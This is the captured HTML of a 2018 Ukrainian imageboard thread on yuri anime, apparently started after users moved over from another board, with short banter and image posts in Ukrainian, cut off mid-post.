

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fajno.in/a/17/
body_size: 7606
content:
<!DOCTYPE html>
<html>
	<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJNW2PV');</script>
<!-- End Google Tag Manager -->
		
		<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="yandex-verification" content="157ebfaf5c21238c" />
<meta name="description" content="Кропивач спочиває, тож тепер юрі-тред буде тут. не знайшов спеціальної дошки для аніме, тож буде з дівками кумедна у вас капча">
<meta name="keywords" content="Anonymous,Warhammer,Анонім,Безглуздя,Файнач,Фантастика">
<meta property="og:url" content="http://fajno.in/a/17/" />
<meta property="og:site_name" content="Файнач" />
<meta property="og:image" content="https://files.fajno.in/img/2018/03/02/00/58/20/e1063c1448a1b03575a5d16f22744d8a-thumb.png" />
<meta property="og:title" content="Юрі-тред / Аніме / Файно" />
<meta property="og:description" content="Кропивач спочиває, тож тепер юрі-тред буде тут. не знайшов спеціальної дошки для аніме, тож буде з дівками кумедна у вас капча" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />

<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@fajno_in" />
<meta name="twitter:title" content="Юрі-тред / Аніме / Файно" />
<meta name="twitter:description" content="Кропивач спочиває, тож тепер юрі-тред буде тут. не знайшов спеціальної дошки для аніме, тож буде з дівками кумедна у вас капча" />
<meta name="twitter:image" content="https://files.fajno.in/img/2018/03/02/00/58/20/e1063c1448a1b03575a5d16f22744d8a-thumb.png" />

<meta name="theme-color" content="#F42">
		<title>Юрі-тред / Аніме / Файно</title>
		<link rel='shortcut icon' type='image/x-icon' href='/assets/img/favicon.ico' />
		<link rel="alternate" type="application/atom+xml" href="/a/rss.xml">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<!--[if lt IE 9]>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
<![endif]-->
<script src="/assets/js/app.min.js?v=1.5.4"></script>
<script src="/assets/js/lightbox.min.js" defer async></script>		<link rel="stylesheet" type="text/css" href="/assets/css/main.css?v=2.4.7.4">
<link rel="stylesheet" href="/assets/css/font-awesome.min.css">
<link rel="stylesheet" href="/assets/css/lightbox.min.css">
<noscript>
	<link rel="stylesheet" type="text/css" href="/assets/css/noscript.css">
</noscript>		<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
		<link rel="image_src" href="https://fajno.inhttps://files.fajno.in/img/2018/03/02/00/58/20/e1063c1448a1b03575a5d16f22744d8a-thumb.png" />
		<link rel="canonical" href="https://fajno.in/a/17/" />
		<link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/dahlmpelcccjnencfpplcghjhdbdfpij">

		

	</head>
	<body>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJNW2PV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="header-background"></div>
		<div id="wrapper">
			<header id="header">
									<div id="logo"><a href='/'><img src="/assets/img/logo.png"><span>Файно</span></a></div>
								<nav class="top-menu" id="top-menu-desktop">
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
			<a href="/a/rss.xml" rel="alternate" type="application/rss+xml" title="RSS Feed"><i class="fa fa-rss" aria-hidden="true"></i></a>
</nav>
<div class="top-menu" id="top-menu-button"><a href="#">Меню</a></div>				<div class="clear"></div>
			</header>
			<nav id="top-menu-pda">
	<h2>Розділи</h2>
			<a href="/b/">Безглуздя&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/p/">Політика</a>
			<a href="/int/">International</a>
			<a href="/girls/">Дівки&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/lit/">Література</a>
			<a href="/adm/">Адміністрація</a>
			<a href="/mov/">Кінематограф</a>
			<a href="/a/">Аніме</a>
			<a href="/ff/">Фантастика</a>
			<a href="/dev/">Комп'ютери</a>
			<a href="/q/">Крим</a>
			<a href="/wh/">WarHammer</a>
			<a href="/g/">Ігри</a>
			<a href="/trash/">Смітник</a>
		<h2>Сторінки</h2>
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
		<h2>Інше</h2>
	<a href="/all/">Всі повідомлення</a>
	<a href="/a/rss.xml">RSS</a>
</nav>			<!--noindex-->
			<div class="site-message">
				<span class="site-message-hide">[x]</span><span id="site-message-text"></span>
			</div>
			<div class="clear"></div>
			<!--/noindex-->
			<main id="main">
							<h1 id="main-title">Юрі-тред</h1>
				<aside class="sidebar">
	<nav style="display:inline-block;">
					<a href="/b/"><span class="sidebar-max">Безглуздя</span><span class="sidebar-min">/b/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/p/"><span class="sidebar-max">Політика</span><span class="sidebar-min">/p/</span></a>
					<a href="/int/"><span class="sidebar-max">International</span><span class="sidebar-min">/int/</span></a>
					<a href="/girls/"><span class="sidebar-max">Дівки</span><span class="sidebar-min">/girls/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/lit/"><span class="sidebar-max">Література</span><span class="sidebar-min">/lit/</span></a>
					<a href="/adm/"><span class="sidebar-max">Адміністрація</span><span class="sidebar-min">/adm/</span></a>
					<a href="/mov/"><span class="sidebar-max">Кінематограф</span><span class="sidebar-min">/mov/</span></a>
					<a href="/a/"><span class="sidebar-max">Аніме</span><span class="sidebar-min">/a/</span></a>
					<a href="/ff/"><span class="sidebar-max">Фантастика</span><span class="sidebar-min">/ff/</span></a>
					<a href="/dev/"><span class="sidebar-max">Комп'ютери</span><span class="sidebar-min">/dev/</span></a>
					<a href="/q/"><span class="sidebar-max">Крим</span><span class="sidebar-min">/q/</span></a>
					<a href="/wh/"><span class="sidebar-max">WarHammer</span><span class="sidebar-min">/wh/</span></a>
					<a href="/g/"><span class="sidebar-max">Ігри</span><span class="sidebar-min">/g/</span></a>
					<a href="/trash/"><span class="sidebar-max">Смітник</span><span class="sidebar-min">/trash/</span></a>
				<a href="/all/"><span class="sidebar-max">Всі повідомлення</span><span class="sidebar-min">/all/</span></a>
			</nav>
</aside>
	<div id="content" class="content-main">
		<div id="section-header">
	<div id="form-add-thread">
									<div class="reply"></div>
<form method="POST" enctype="multipart/form-data" id="post-form" action="/a/write/">
	<div class="add-form-field">
		<input type="text" name="title" placeholder="Заголовок" id="add-form-field-title">
	</div>
	<div class="add-form-field" id="add-form-field-media-group">
		<div id="add-form-field-media">
			<div id="add-form-field-media-upload"><i class="fa fa-upload" aria-hidden="true"></i>&nbsp;<span>Завантажити файл</span></div>
			<input type="file" name="media" id="form-input-upload">
		</div>
		<div id="add-form-field-no-media">
			<input type="checkbox" name="no-image">&nbsp;Без&nbsp;медіафайлу
		</div>
		<div class="clear"></div>
		<div class="form-added-file-path"></div>
	</div>
	<div class="add-form-field" id="add-form-field-username-group">
		<div id="add-form-field-name">
			<input type="text" name="name" placeholder="Ім'я">
		</div>
		<div id="add-form-field-password">
			<input type="password" name="pass" placeholder="Пароль">
		</div>
		<div id="add-form-field-tripcode">
			<input type="checkbox" name="trip-code">&nbsp;Трипкод
		</div>
		<div class="clear"></div>
	</div>
	<div id="form-edit-buttons">
		<a href="#" data-action="bold" class="editor-button"><strong>b</strong></a><a href="#" data-action="italic" class="editor-button"><em>i</em></a><!--<a href="#" data-action="underline" class="utag editor-button">u</a>--><a href="#" data-action="strike" class="editor-button"><del>s</del></a><a href="#" data-action="spoiler" class="editor-button form-edit-button-long">Прихований</a><!--<a>url</a><a>q</a>-->
	</div>
	<div class="add-form-field">
		<textarea name="text" placeholder="Текст" id="add-form-field-text"></textarea>
	</div>
			<input type="hidden" name="threadID" value="17">
		<div class="add-form-field">
				<div id="add-form-field-sage">
			<input type="checkbox" name="no-update"> Не піднімати тему
		</div>
				<div id="add-form-field-submit" id="add-form-field-add-group">
			<div id="add-form-field-submit-after">
				<input type="radio" name="after" value="go2thread" checked>&nbsp;До&nbsp;теми
				<input type="radio" name="after" value="go2section">&nbsp;До&nbsp;розділу
			</div>
			<div id="add-form-field-submit-button">
				<input type="submit" value="Написати">
			</div>
		</div>
		<div class="clear"></div>
	</div>
</form>
<script type="text/javascript">
	$('#reload-captcha').click(function(event){
		event.preventDefault();
		$('#captcha-img').attr('src','/assets/img/loading.gif');
		var timeNow=parseInt(new Date().getTime()/1000);
		$('#captcha-img').attr('src','/'+timeNow+'/captcha.png');
	});
	$('#captcha-text').change(function(){
		$.post(
			"/ajax/captcha/",
			{text:$(this).val()}
		).done(
			function(data){
				if(parseInt(data)===1){
					$('#add-form-field-captcha-img').hide();
					$('#add-form-field-captcha-link').hide();
					$('#captcha-text').attr('type','hidden');
					$('#add-form-field-captcha-complete').show();
				}
			}
		);
	});
</script>
<a href="#" id="expand-form"><i class="fa fa-pencil" aria-hidden="true"></i>&nbsp;Відповісти</a>
						</div>
	<div class="clear"></div>
</div>
<div id="section-thread-list">
			<article class="section-thread-list-item op-post">
			<div class="section-thread-list-item-wrapper" id="17">
				<i class="fa fa-chevron-down post-options" data-postid="17" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="17" class="reply-to" title="Позиція в нитці: 1"><span class="post-meta-id">#17</span></a> <span class="section-thread-list-item-title"><a href="/a/17/">Юрі-тред</a></span> <span class="post-meta-time">00:58:20 02.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/a/17/" class="hide-post-link">Приховати</a><a href="#" data-postid="17" class="reply-to">Відповісти</a><a href="/remove/24479">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/03/02/00/58/20/e1063c1448a1b03575a5d16f22744d8a.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/03/02/00/58/20/e1063c1448a1b03575a5d16f22744d8a-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/03/02/00/58/20/e1063c1448a1b03575a5d16f22744d8a.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p>Кропивач спочиває, тож тепер юрі-тред буде тут. <span class="spoiler">не знайшов спеціальної дошки для аніме, тож буде з дівками</span></p>
<p><span class="spoiler">кумедна у вас капча</span></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="18">
				<i class="fa fa-chevron-down post-options" data-postid="18" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="18" class="reply-to" title="Позиція в нитці: 2"><span class="post-meta-id">#18</span></a> <span class="post-meta-time">00:59:45 02.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/a/18/" class="hide-post-link">Приховати</a><a href="#" data-postid="18" class="reply-to">Відповісти</a><a href="/remove/24480">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/a/17/" rel="nofollow">&gt;&gt;17</a></span></p>
<p><span class="spoiler">обісрався з форматуванням тексту</span></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="19">
				<i class="fa fa-chevron-down post-options" data-postid="19" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="19" class="reply-to" title="Позиція в нитці: 3"><span class="post-meta-id">#19</span></a> <span class="post-meta-time">01:00:16 02.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/a/19/" class="hide-post-link">Приховати</a><a href="#" data-postid="19" class="reply-to">Відповісти</a><a href="/remove/24481">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/03/02/01/00/16/f60b1d2e0741be1e911c0f9e9331a0a8.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/03/02/01/00/16/f60b1d2e0741be1e911c0f9e9331a0a8-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/03/02/01/00/16/f60b1d2e0741be1e911c0f9e9331a0a8.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="20">
				<i class="fa fa-chevron-down post-options" data-postid="20" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="20" class="reply-to" title="Позиція в нитці: 4"><span class="post-meta-id">#20</span></a> <span class="post-meta-time">02:09:42 02.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/a/20/" class="hide-post-link">Приховати</a><a href="#" data-postid="20" class="reply-to">Відповісти</a><a href="/remove/24486">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/a/17/" rel="nofollow">&gt;&gt;17</a></span></p>
<p>Якщо вас достньо збереться то можна /a/ організувати.</p>
<p><em>Повз-Сашко</em></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="21">
				<i class="fa fa-chevron-down post-options" data-postid="21" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="21" class="reply-to" title="Позиція в нитці: 5"><span class="post-meta-id">#21</span></a> <span class="post-meta-time">02:25:35 02.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/a/21/" class="hide-post-link">Приховати</a><a href="#" data-postid="21" class="reply-to">Відповісти</a><a href="/remove/24489">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/a/20/" rel="nofollow">&gt;&gt;20</a></span></p>
<p>який сашко? часом не той міцуруківський метроаутист?</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="22">
				<i class="fa fa-chevron-down post-options" data-postid="22" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="22" class="reply-to" title="Позиція в нитці: 6"><span class="post-meta-id">#22</span></a> <span class="post-meta-time">02:45:19 02.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/a/22/" class="hide-post-link">Приховати</a><a href="#" data-postid="22" class="reply-to">Відповісти</a><a href="/remove/24491">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/03/02/02/45/19/3d0ea73576fea1af9b158a1914cb7b48.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/03/02/02/45/19/3d0ea73576fea1af9b158a1914cb7b48-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/03/02/02/45/19/3d0ea73576fea1af9b158a1914cb7b48.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p>вночі можна підвищувати градус специфічності</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="23">
				<i class="fa fa-chevron-down post-options" data-postid="23" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="23" class="reply-to" title="Позиція в нитці: 7"><span class="post-meta-id">#23</span></a> <span class="post-meta-time">12:12:28 02.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/a/23/" class="hide-post-link">Приховати</a><a href="#" data-postid="23" class="reply-to">Відповісти</a><a href="/remove/24512">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/a/21/" rel="nofollow">&gt;&gt;21</a></span></p>
<p><a href="https://drama.kropyva.ch/Потурнак" rel="nofollow">drama.kropyva.ch/Потурнак</a></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="24">
				<i class="fa fa-chevron-down post-options" data-postid="24" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="24" class="reply-to" title="Позиція в нитці: 8"><span class="post-meta-id">#24</span></a> <span class="post-meta-time">21:02:16 02.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/a/24/" class="hide-post-link">Приховати</a><a href="#" data-postid="24" class="reply-to">Відповісти</a><a href="/remove/24563">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/03/02/21/02/16/859ba6a4cd5c312d5ed9a7b1a12d2fc5.png" class="lightbox-image"><img src="https://files.fajno.in/img/2018/03/02/21/02/16/859ba6a4cd5c312d5ed9a7b1a12d2fc5-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/03/02/21/02/16/859ba6a4cd5c312d5ed9a7b1a12d2fc5.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p>Час постити чаночок!</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="25">
				<i class="fa fa-chevron-down post-options" data-postid="25" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="25" class="reply-to" title="Позиція в нитці: 9"><span class="post-meta-id">#25</span></a> <span class="post-meta-time">21:13:25 02.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/a/25/" class="hide-post-link">Приховати</a><a href="#" data-postid="25" class="reply-to">Відповісти</a><a href="/remove/24564">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/03/02/21/13/25/c4dc3011b580d1127a9703d585ba508b.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/03/02/21/13/25/c4dc3011b580d1127a9703d585ba508b-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/03/02/21/13/25/c4dc3011b580d1127a9703d585ba508b.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="26">
				<i class="fa fa-chevron-down post-options" data-postid="26" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="26" class="reply-to" title="Позиція в нитці: 10"><span class="post-meta-id">#26</span></a> <span class="post-meta-time">23:36:48 02.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/a/26/" class="hide-post-link">Приховати</a><a href="#" data-postid="26" class="reply-to">Відповісти</a><a href="/remove/24570">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/a/24/" rel="nofollow">&gt;&gt;24</a></span></p>
<p>Ти не той анон, що членодівок постив на Кропивачі? </p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="27">
				<i class="fa fa-chevron-down post-options" data-postid="27" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="27" class="reply-to" title="Позиція в нитці: 11"><span class="post-meta-id">#27</span></a> <span class="post-meta-time">00:05:14 03.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/a/27/" class="hide-post-link">Приховати</a><a href="#" data-postid="27" class="reply-to">Відповісти</a><a href="/remove/24573">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/03/03/00/05/13/4010254cd3e37bec5b00d4156b0439db.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/03/03/00/05/13/4010254cd3e37bec5b00d4156b0439db-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/03/03/00/05/13/4010254cd3e37bec5b00d4156b0439db.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/a/25/" rel="nofollow">&gt;&gt;25</a></span></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="28">
				<i class="fa fa-chevron-down post-options" data-postid="28" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="28" class="reply-to" title="Позиція в нитці: 12"><span class="post-meta-id">#28</span></a> <span class="post-meta-time">01:31:44 03.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/a/28/" class="hide-post-link">Приховати</a><a href="#" data-postid="28" class="reply-to">Відповісти</a><a href="/remove/24581">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/03/03/01/31/44/6f6566d323d554863f8eae0e8ed9cafd.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/03/03/01/31/44/6f6566d323d554863f8eae0e8ed9cafd-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/03/03/01/31/44/6f6566d323d554863f8eae0e8ed9cafd.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/a/26/" rel="nofollow">&gt;&gt;26</a></span></p>
<p>Ні, не той, і навіть не ОП тамтешнього юрі-треду</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/a/38/" rel="nofollow">&gt;&gt;38</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="29">
				<i class="fa fa-chevron-down post-options" data-postid="29" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="29" class="reply-to" title="Позиція в нитці: 13"><span class="post-meta-id">#29</span></a> <span class="post-meta-time">01:34:28 03.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/a/29/" class="hide-post-link">Приховати</a><a href="#" data-postid="29" class="reply-to">Відповісти</a><a href="/remove/24582">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/03/03/01/34/28/fb97da16ddb6ac69659500b3e2f24ce6.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/03/03/01/34/28/fb97da16ddb6ac69659500b3e2f24ce6-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/03/03/01/34/28/fb97da16ddb6ac69659500b3e2f24ce6.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/a/27/" rel="nofollow">&gt;&gt;27</a></span></p>
<p>Нарешті хтось постить пікчі, крім мене. Дякую, Тарасе</p>
<p><em>нічний пост</em></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="31">
				<i class="fa fa-chevron-down post-options" data-postid="31" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="31" class="reply-to" title="Позиція в нитці: 14"><span class="post-meta-id">#31</span></a> <span class="post-meta-time">11:45:02 03.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/a/31/" class="hide-post-link">Приховати</a><a href="#" data-postid="31" class="reply-to">Відповісти</a><a href="/remove/24623">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/03/03/11/45/01/69004d0266de4eeb88795fa068414829.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/03/03/11/45/01/69004d0266de4eeb88795fa068414829-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/03/03/11/45/01/69004d0266de4eeb88795fa068414829.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="38">
				<i class="fa fa-chevron-down post-options" data-postid="38" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="38" class="reply-to" title="Позиція в нитці: 15"><span class="post-meta-id">#38</span></a> <span class="post-meta-time">16:06:34 03.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/a/38/" class="hide-post-link">Приховати</a><a href="#" data-postid="38" class="reply-to">Відповісти</a><a href="/remove/24652">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/03/03/16/06/33/5037adadf20132faafbbee7e8e344fab.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/03/03/16/06/33/5037adadf20132faafbbee7e8e344fab-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/03/03/16/06/33/5037adadf20132faafbbee7e8e344fab.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/a/28/" rel="nofollow">&gt;&gt;28</a></span> </p>
<p>Я ОП тамтешнього Юрі-треду. Спочивай з миром, Кропивач.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/a/57/" rel="nofollow">&gt;&gt;57</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="57">
				<i class="fa fa-chevron-down post-options" data-postid="57" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="57" class="reply-to" title="Позиція в нитці: 16"><span class="post-meta-id">#57</span></a> <span class="post-meta-time">01:23:32 04.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/a/57/" class="hide-post-link">Приховати</a><a href="#" data-postid="57" class="reply-to">Відповісти</a><a href="/remove/24780">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/03/04/01/23/32/73ccb4701fd3ba40896ecef8bac1f5b7.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/03/04/01/23/32/73ccb4701fd3ba40896ecef8bac1f5b7-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/03/04/01/23/32/73ccb4701fd3ba40896ecef8bac1f5b7.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/a/38/" rel="nofollow">&gt;&gt;38</a></span></p>
<p>Я зйобую назад на Кропиву</p>
<p><em>ОП цього треду</em>. Якщо ти тут залишишся, іноді заходитиму, поститиму няш.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/a/58/" rel="nofollow">&gt;&gt;58</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="58">
				<i class="fa fa-chevron-down post-options" data-postid="58" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
